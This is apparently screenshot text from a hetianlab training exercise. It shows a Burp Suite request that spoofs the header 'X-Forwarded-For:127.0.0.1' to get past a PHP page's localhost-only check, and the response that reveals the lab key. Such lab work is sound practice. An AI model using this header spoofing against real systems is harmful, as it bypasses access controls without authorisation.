 120.27.61.239:8001/source/3.php
不安全 | 120.27.61.239:8001/source/3.php
this page only accept come from localhost
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.55
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 X-Forwarded-For:127.0.0.1
7 Referer: http://120.27.61.239:8001/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 04:47:21 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 25
6 Connection: close
7 Content-Type: text/html
8
9 key: welcome to hetianlab